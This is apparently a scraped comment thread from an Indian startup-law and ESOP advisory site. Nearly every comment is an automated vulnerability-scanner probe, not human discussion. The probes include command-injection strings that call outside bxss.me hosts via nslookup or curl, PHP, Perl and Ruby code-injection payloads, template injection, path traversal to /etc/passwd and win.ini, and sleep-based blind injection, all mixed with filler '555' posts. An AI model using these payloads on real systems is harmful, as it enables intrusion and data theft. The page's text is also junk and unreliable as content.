Anonymous (Poseted On : 2024-06-08 18:39:06pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:30pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:38pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:42pm)
1hiyxAL9xO
1B2LkyiYCpO (Poseted On : 2024-06-08 18:45:44pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:45pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:49pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:50pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:51pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:52pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:55pm)
response.write(9611460*9792142)
Anonymous (Poseted On : 2024-06-08 18:45:55pm)
'+response.write(9611460*9792142)+'
Anonymous (Poseted On : 2024-06-08 18:45:56pm)
"+response.write(9611460*9792142)+"
Anonymous (Poseted On : 2024-06-08 18:45:56pm)
555
response.write(9867340*9344813) (Poseted On : 2024-06-08 18:45:57pm)
555
'+response.write(9867340*9344813)+' (Poseted On : 2024-06-08 18:45:58pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:58pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:59pm)
555
"+response.write(9867340*9344813)+" (Poseted On : 2024-06-08 18:45:59pm)
555
Anonymous (Poseted On : 2024-06-08 18:45:59pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:00pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:00pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:00pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:00pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:01pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:01pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:03pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:03pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:03pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:03pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:04pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:04pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:05pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:05pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:05pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:06pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:07pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:07pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:07pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:07pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:08pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:08pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:08pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:08pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:09pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:09pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:09pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:09pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:10pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:10pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:10pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:11pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:11pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:11pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:11pm)
Anonymous (Poseted On : 2024-06-08 18:46:12pm)
${9999074+9999610}
Anonymous (Poseted On : 2024-06-08 18:46:12pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:12pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:13pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:13pm)
555
${9999806+9999045} (Poseted On : 2024-06-08 18:46:13pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:13pm)
12345'"\'\");|]*�{
<�>¿''💡
Anonymous (Poseted On : 2024-06-08 18:46:13pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:13pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
Array
Anonymous (Poseted On : 2024-06-08 18:46:14pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:15pm)
555
SXNvaUZMUTZm (Poseted On : 2024-06-08 18:46:16pm)
555
(Poseted On : 2024-06-08 18:46:16pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:17pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:17pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:18pm)
555
12345'"\'\");|]*�{
<�>¿''💡 (Poseted On : 2024-06-08 18:46:18pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:18pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:18pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:19pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:19pm)
555
Array (Poseted On : 2024-06-08 18:46:19pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:19pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:20pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:20pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:21pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:21pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:22pm)
555&n980011=v920124
Anonymous (Poseted On : 2024-06-08 18:46:22pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:23pm)
555
Anonymous&n910423=v993577 (Poseted On : 2024-06-08 18:46:24pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:25pm)
A8FuuH1k
Anonymous (Poseted On : 2024-06-08 18:46:26pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:26pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:26pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:27pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:27pm)
g4LqBtln: 2dAlOj6S
Anonymous (Poseted On : 2024-06-08 18:46:27pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:27pm)
555
oh7BkLVl (Poseted On : 2024-06-08 18:46:27pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:27pm)
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
Wu1G3F42: Qmcl9akQ (Poseted On : 2024-06-08 18:46:28pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:28pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:28pm)
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
Anonymous (Poseted On : 2024-06-08 18:46:28pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:28pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:29pm)
Http://bxss.me/t/fit.txt
Anonymous (Poseted On : 2024-06-08 18:46:29pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:29pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:29pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:30pm)
http://bxss.me/t/fit.txt?.jpg
Anonymous (Poseted On : 2024-06-08 18:46:30pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:30pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:30pm)
/etc/shells
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
)
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
../../../../../../../../../../../../../../etc/shells
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:31pm)
!(()&&!|*|*|
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
c:/windows/win.ini
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
^(#$!@#$)(()))******
Anonymous (Poseted On : 2024-06-08 18:46:32pm)
bxss.me
) (Poseted On : 2024-06-08 18:46:33pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:33pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:33pm)
'.gethostbyname(lc('hithx'.'fvceikdi83584.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(76).chr(101).chr(73).'
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg (Poseted On : 2024-06-08 18:46:33pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:33pm)
".gethostbyname(lc("hitza"."hmvvoauqe3f96.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(83).chr(118).chr(81)."
Anonymous (Poseted On : 2024-06-08 18:46:33pm)
555
!(()&&!|*|*| (Poseted On : 2024-06-08 18:46:34pm)
555
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg (Poseted On : 2024-06-08 18:46:34pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:34pm)
gethostbyname(lc('hitro'.'ccfkbjch5979c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(90).chr(121).chr(67)
^(#$!@#$)(()))****** (Poseted On : 2024-06-08 18:46:34pm)
555
Http://bxss.me/t/fit.txt (Poseted On : 2024-06-08 18:46:34pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:34pm)
555
'.gethostbyname(lc('hitpc'.'cbvmxqega9a9e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(105).chr(74).' (Poseted On : 2024-06-08 18:46:35pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:35pm)
555
http://bxss.me/t/fit.txt?.jpg (Poseted On : 2024-06-08 18:46:35pm)
555
".gethostbyname(lc("hitcp"."pdtuchrr5777a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(86).chr(102).chr(66)." (Poseted On : 2024-06-08 18:46:35pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:35pm)
555
/etc/shells (Poseted On : 2024-06-08 18:46:36pm)
555
gethostbyname(lc('hitmv'.'dkjngyoy322c5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(117).chr(90) (Poseted On : 2024-06-08 18:46:36pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:36pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:36pm)
555
../../../../../../../../../../../../../../etc/shells (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:37pm)
echo ysfren$()\ shrtdq\nz^xyu||a #' &echo ysfren$()\ shrtdq\nz^xyu||a #|" &echo ysfren$()\ shrtdq\nz^xyu||a #
c:/windows/win.ini (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:37pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:38pm)
&echo cnomxl$()\ hjwmvu\nz^xyu||a #' &echo cnomxl$()\ hjwmvu\nz^xyu||a #|" &echo cnomxl$()\ hjwmvu\nz^xyu||a #
Anonymous (Poseted On : 2024-06-08 18:46:38pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:38pm)
555&echo oejavr$()\ mwcjds\nz^xyu||a #' &echo oejavr$()\ mwcjds\nz^xyu||a #|" &echo oejavr$()\ mwcjds\nz^xyu||a #
bxss.me (Poseted On : 2024-06-08 18:46:39pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:39pm)
|echo jsyaiq$()\ qgvzbx\nz^xyu||a #' |echo jsyaiq$()\ qgvzbx\nz^xyu||a #|" |echo jsyaiq$()\ qgvzbx\nz^xyu||a #
Anonymous (Poseted On : 2024-06-08 18:46:39pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:40pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:40pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:40pm)
Array
Anonymous (Poseted On : 2024-06-08 18:46:40pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:40pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:41pm)
HttP://bxss.me/t/xss.html?%00
Anonymous (Poseted On : 2024-06-08 18:46:41pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:41pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:41pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:41pm)
555|echo pnuhxe$()\ uiwtdg\nz^xyu||a #' |echo pnuhxe$()\ uiwtdg\nz^xyu||a #|" |echo pnuhxe$()\ uiwtdg\nz^xyu||a #
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
Array
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
bxss.me/t/xss.html?%00
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
(nslookup -q=cname hitgygcjdwobfb1033.bxss.me||curl hitgygcjdwobfb1033.bxss.me))
Anonymous (Poseted On : 2024-06-08 18:46:42pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
'"()
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
555
HttP://bxss.me/t/xss.html?%00 (Poseted On : 2024-06-08 18:46:43pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
$(nslookup -q=cname hitynexhqbbme391b8.bxss.me||curl hitynexhqbbme391b8.bxss.me)
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:43pm)
"+"A".concat(70-3).concat(22*4).concat(120).concat(82).concat(105).concat(83)+(require"socket"
Socket.gethostbyname("hitby"+"eoheedwf8189c.bxss.me.")[3].to_s)+"
Anonymous (Poseted On : 2024-06-08 18:46:44pm)
555'&&sleep(27*1000)*ufthrh&&'
bxss.me/t/xss.html?%00 (Poseted On : 2024-06-08 18:46:44pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:44pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:44pm)
&nslookup -q=cname hitiofgvvjdsncd286.bxss.me&'\"`0&nslookup -q=cname hitiofgvvjdsncd286.bxss.me&`'
Anonymous (Poseted On : 2024-06-08 18:46:44pm)
'+'A'.concat(70-3).concat(22*4).concat(121).concat(66).concat(109).concat(90)+(require'socket'
Socket.gethostbyname('hitys'+'wcaqzenee04a2.bxss.me.')[3].to_s)+'
Anonymous (Poseted On : 2024-06-08 18:46:44pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
../../../../../../../../../../../../../../etc/passwd
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
555"&&sleep(27*1000)*xizghb&&"
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
&(nslookup -q=cname hithlpjaffvkz7a480.bxss.me||curl hithlpjaffvkz7a480.bxss.me)&'\"`0&(nslookup -q=cname hithlpjaffvkz7a480.bxss.me||curl hithlpjaffvkz7a480.bxss.me)&`'
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:45pm)
'A'.concat(70-3).concat(22*4).concat(117).concat(80).concat(122).concat(77)+(require'socket'
Socket.gethostbyname('hitie'+'gwzjzihd3ce40.bxss.me.')[3].to_s)
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
555'||sleep(27*1000)*mpgbsi||'
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
../../../../../../../../../../../../../../windows/win.ini
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
|(nslookup -q=cname hitfrrpftcbrc094a2.bxss.me||curl hitfrrpftcbrc094a2.bxss.me)
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
555"||sleep(27*1000)*catlbe||"
Anonymous (Poseted On : 2024-06-08 18:46:46pm)
file:///etc/passwd
"+"A".concat(70-3).concat(22*4).concat(110).concat(68).concat(117).concat(76)+(require"socket"
Socket.gethostbyname("hitiv"+"sauofsgp893db.bxss.me.")[3].to_s)+" (Poseted On : 2024-06-08 18:46:47pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:47pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:47pm)
`(nslookup -q=cname hitaxkzofbyhqe787c.bxss.me||curl hitaxkzofbyhqe787c.bxss.me)`
Array (Poseted On : 2024-06-08 18:46:47pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:47pm)
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares
'+'A'.concat(70-3).concat(22*4).concat(101).concat(85).concat(117).concat(89)+(require'socket'
Socket.gethostbyname('hitts'+'gkegrcem8dcdd.bxss.me.')[3].to_s)+' (Poseted On : 2024-06-08 18:46:47pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:47pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:47pm)
;(nslookup -q=cname hitrexowqqytnf2ef9.bxss.me||curl hitrexowqqytnf2ef9.bxss.me)|(nslookup -q=cname hitrexowqqytnf2ef9.bxss.me||curl hitrexowqqytnf2ef9.bxss.me)&(nslookup -q=cname hitrexowqqytnf2ef9.bxss.me||curl hitrexowqqytnf2ef9.bxss.me)
Anonymous (Poseted On : 2024-06-08 18:46:48pm)
|(nslookup${IFS}-q${IFS}cname${IFS}hitkkikgnsgvd51f14.bxss.me||curl${IFS}hitkkikgnsgvd51f14.bxss.me)
Anonymous (Poseted On : 2024-06-08 18:46:48pm)
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares�
Anonymous (Poseted On : 2024-06-08 18:46:48pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:48pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:48pm)
&(nslookup${IFS}-q${IFS}cname${IFS}hitldcxcgdptqefefd.bxss.me||curl${IFS}hitldcxcgdptqefefd.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitldcxcgdptqefefd.bxss.me||curl${IFS}hitldcxcgdptqefefd.bxss.me)&`'
Array (Poseted On : 2024-06-08 18:46:49pm)
555
'A'.concat(70-3).concat(22*4).concat(120).concat(78).concat(122).concat(75)+(require'socket'
Socket.gethostbyname('hitvr'+'zjlrugtt54977.bxss.me.')[3].to_s) (Poseted On : 2024-06-08 18:46:49pm)
555
echo gfbqdz$()\ jepijf\nz^xyu||a #' &echo gfbqdz$()\ jepijf\nz^xyu||a #|" &echo gfbqdz$()\ jepijf\nz^xyu||a # (Poseted On : 2024-06-08 18:46:49pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:49pm)
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares/.
'"() (Poseted On : 2024-06-08 18:46:49pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:49pm)
555
&echo fsyxsk$()\ knzjzu\nz^xyu||a #' &echo fsyxsk$()\ knzjzu\nz^xyu||a #|" &echo fsyxsk$()\ knzjzu\nz^xyu||a # (Poseted On : 2024-06-08 18:46:50pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:50pm)
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
Anonymous (Poseted On : 2024-06-08 18:46:50pm)
555
Anonymous&echo bfsgmr$()\ apfoeg\nz^xyu||a #' &echo bfsgmr$()\ apfoeg\nz^xyu||a #|" &echo bfsgmr$()\ apfoeg\nz^xyu||a # (Poseted On : 2024-06-08 18:46:50pm)
555
Anonymous'&&sleep(27*1000)*kjxctc&&' (Poseted On : 2024-06-08 18:46:50pm)
555
))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) (Poseted On : 2024-06-08 18:46:50pm)
555
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares (Poseted On : 2024-06-08 18:46:50pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:51pm)
555
|echo rnuppp$()\ fhpopm\nz^xyu||a #' |echo rnuppp$()\ fhpopm\nz^xyu||a #|" |echo rnuppp$()\ fhpopm\nz^xyu||a # (Poseted On : 2024-06-08 18:46:51pm)
555
Anonymous"&&sleep(27*1000)*ohpgbl&&" (Poseted On : 2024-06-08 18:46:51pm)
555
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares� (Poseted On : 2024-06-08 18:46:51pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:51pm)
555
Anonymous|echo iuareo$()\ wqquie\nz^xyu||a #' |echo iuareo$()\ wqquie\nz^xyu||a #|" |echo iuareo$()\ wqquie\nz^xyu||a # (Poseted On : 2024-06-08 18:46:51pm)
555
Anonymous'||sleep(27*1000)*gfyvkn||' (Poseted On : 2024-06-08 18:46:51pm)
555
(nslookup -q=cname hitdqrfidwjwna43aa.bxss.me||curl hitdqrfidwjwna43aa.bxss.me)) (Poseted On : 2024-06-08 18:46:52pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:52pm)
555
Anonymous"||sleep(27*1000)*ibivxk||" (Poseted On : 2024-06-08 18:46:52pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:52pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:52pm)
../555
Anonymous (Poseted On : 2024-06-08 18:46:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:53pm)
555
ESOP-direct%20route-employees-appreciation-equity-prefrence-%20shares/. (Poseted On : 2024-06-08 18:46:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:53pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:54pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:54pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:54pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:54pm)
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
Anonymous (Poseted On : 2024-06-08 18:46:54pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:56pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:56pm)
';print(md5(31337));$a='
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
555
$(nslookup -q=cname hitojtlclxzou553b6.bxss.me||curl hitojtlclxzou553b6.bxss.me) (Poseted On : 2024-06-08 18:46:57pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
555
&nslookup -q=cname hitrbcqbierrw4607a.bxss.me&'\"`0&nslookup -q=cname hitrbcqbierrw4607a.bxss.me&`' (Poseted On : 2024-06-08 18:46:57pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
'"
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:57pm)
555
&(nslookup -q=cname hitvgutsbkeyj7544f.bxss.me||curl hitvgutsbkeyj7544f.bxss.me)&'\"`0&(nslookup -q=cname hitvgutsbkeyj7544f.bxss.me||curl hitvgutsbkeyj7544f.bxss.me)&`' (Poseted On : 2024-06-08 18:46:58pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:58pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:58pm)
./555
Anonymous (Poseted On : 2024-06-08 18:46:58pm)
555
Anonymous (Poseted On : 2024-06-08 18:46:58pm)
Popular Posts
FAQs on exemption u/s 80IAC of Income Tax Act
Learn More
Step to register and avail the deduction us 80IAC
Learn More
Tax Exemption u/s 80IAC of Income Tax Act to Startup in India
Learn More
Can a Designated partner be appointed without having made any investment in the LLP in form of 'Contribution'?
Learn More
A Step-by-Step Guide to Issuing ESOPs for Startups in India under the Companies Act, 2013
Learn More
Demystifying ESOPs: Employee Stock Ownership Plans Explained in Layman's Terms
Learn More
If a company does not have MSME registration gain it still file for receiving its outstanding under the MSME act?
Learn More
What happens when both or all the directors of the company resign from the board of directors of the company?
Learn More
Statutory Registers under the Companies Act, 2013
Learn More











